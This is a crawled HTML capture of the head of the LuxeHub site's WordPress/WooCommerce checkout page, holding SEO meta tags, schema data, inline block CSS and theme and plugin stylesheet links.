

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxehub.com/checkout-2/
body_size: 73318
content:

			
			
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
        <link rel="pingback" href="https://luxehub.com/xmlrpc.php" />
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Checkout - LuxeHub</title>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Checkout - LuxeHub" />
<meta property="og:url" content="https://luxehub.com/checkout-2/" />
<meta property="og:site_name" content="LuxeHub" />
<meta property="article:publisher" content="https://www.facebook.com/Luxehubapp" />
<meta property="og:image" content="https://luxehub.com/wp-content/uploads/2023/02/header-luxe.jpg" />
<meta property="og:image:secure_url" content="https://luxehub.com/wp-content/uploads/2023/02/header-luxe.jpg" />
<meta property="og:image:width" content="1541" />
<meta property="og:image:height" content="701" />
<meta property="og:image:alt" content="Checkout" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-02T14:34:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Checkout - LuxeHub" />
<meta name="twitter:image" content="https://luxehub.com/wp-content/uploads/2023/02/header-luxe.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://luxehub.com/#organization","name":"LuxeHub","sameAs":["https://www.facebook.com/Luxehubapp"],"logo":{"@type":"ImageObject","@id":"https://luxehub.com/#logo","url":"https://luxehub.com/wp-content/uploads/2022/11/logo-black.svg","contentUrl":"https://luxehub.com/wp-content/uploads/2022/11/logo-black.svg","caption":"LuxeHub","inLanguage":"en-US","width":"156","height":"34"}},{"@type":"WebSite","@id":"https://luxehub.com/#website","url":"https://luxehub.com","name":"LuxeHub","alternateName":"Exclusive Digital Club","publisher":{"@id":"https://luxehub.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://luxehub.com/wp-content/uploads/2023/02/header-luxe.jpg","url":"https://luxehub.com/wp-content/uploads/2023/02/header-luxe.jpg","width":"1541","height":"701","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://luxehub.com/checkout-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://luxehub.com","name":"LuxeHub | Exclusive Digital Club"}},{"@type":"ListItem","position":"2","item":{"@id":"https://luxehub.com/checkout-2/","name":"Checkout"}}]},{"@type":"WebPage","@id":"https://luxehub.com/checkout-2/#webpage","url":"https://luxehub.com/checkout-2/","name":"Checkout - LuxeHub","datePublished":"2022-12-02T14:34:26+00:00","dateModified":"2022-12-02T14:34:26+00:00","isPartOf":{"@id":"https://luxehub.com/#website"},"primaryImageOfPage":{"@id":"https://luxehub.com/wp-content/uploads/2023/02/header-luxe.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://luxehub.com/checkout-2/#breadcrumb"}},{"@type":"Person","@id":"https://luxehub.com/author/sinergyzadmin/","name":"admin","url":"https://luxehub.com/author/sinergyzadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a9a93a78be274e2936ea3711d3a11e4aa579cb205562c16b647deecd11c31b3b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a9a93a78be274e2936ea3711d3a11e4aa579cb205562c16b647deecd11c31b3b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://luxehub.com"],"worksFor":{"@id":"https://luxehub.com/#organization"}},{"@type":"Article","headline":"Checkout - LuxeHub","datePublished":"2022-12-02T14:34:26+00:00","dateModified":"2022-12-02T14:34:26+00:00","author":{"@id":"https://luxehub.com/author/sinergyzadmin/","name":"admin"},"publisher":{"@id":"https://luxehub.com/#organization"},"name":"Checkout - LuxeHub","@id":"https://luxehub.com/checkout-2/#richSnippet","isPartOf":{"@id":"https://luxehub.com/checkout-2/#webpage"},"image":{"@id":"https://luxehub.com/wp-content/uploads/2023/02/header-luxe.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://luxehub.com/checkout-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="LuxeHub &raquo; Feed" href="https://luxehub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LuxeHub &raquo; Comments Feed" href="https://luxehub.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxehub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxehub.com%2Fcheckout-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxehub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxehub.com%2Fcheckout-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://luxehub.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://luxehub.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxehub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://luxehub.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://luxehub.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://luxehub.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://luxehub.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://luxehub.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://luxehub.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://luxehub.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://luxehub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://luxehub.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://luxehub.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://luxehub.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://luxehub.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://luxehub.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://luxehub.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rentals_gutenberg-cgb-style-css-css' href='https://luxehub.com/wp-content/plugins/rentals-gutenberg/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://luxehub.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://luxehub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://luxehub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://luxehub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://luxehub.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://luxehub.com/wp-content/themes/wprentals/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://luxehub.com/wp-content/themes/wprentals/css/bootstrap-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://luxehub.com/wp-content/themes/wprentals/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-child-style-css' href='https://luxehub.com/wp-content/themes/wprentals-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-railway-css' href='https://fonts.googleapis.com/css?family=Encode+Sans%3A500%2C600%2C400%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://luxehub.com/wp-content/themes/wprentals/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://luxehub.com/wp-content/themes/wprentals/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
